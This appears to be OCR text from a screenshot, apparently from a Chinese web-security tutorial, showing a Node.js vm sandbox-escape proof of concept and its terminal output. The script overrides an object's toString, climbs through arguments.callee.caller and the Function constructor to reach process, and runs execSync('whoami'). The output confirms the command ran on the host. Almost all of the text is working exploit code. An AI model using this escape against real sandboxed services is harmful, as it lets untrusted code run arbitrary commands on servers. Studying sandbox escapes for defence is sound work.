 1 const vm = require('vm');
2 const script =
3 `(() => {
4 const a = {}
5 a.toString = function () {
6 const cc = arguments.callee.caller;
7 const p = (cc.constructor.constructor('return process'))();
8 return p.mainModule.require('child_process').execSync('whoami').toString()
9 }
10 return a
11 })()`;
12
13 const sandbox = Object.create(null);
14 const context = new vm.createContext(sandbox);
15 const res = vm.runInContext(script, context);
16 console.log('Hello ' + res)
17
问题 输出 调试控制台 终端
at Function.executeUserEntryPoint [as runMain] (node:internal/modules/run_main:81:12)
at node:internal/main/run_main_module:17:47
[Done] exited with code=1 in 0.098 seconds
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y2.js"
Hello desktop-rtj79nc\86132
先知社区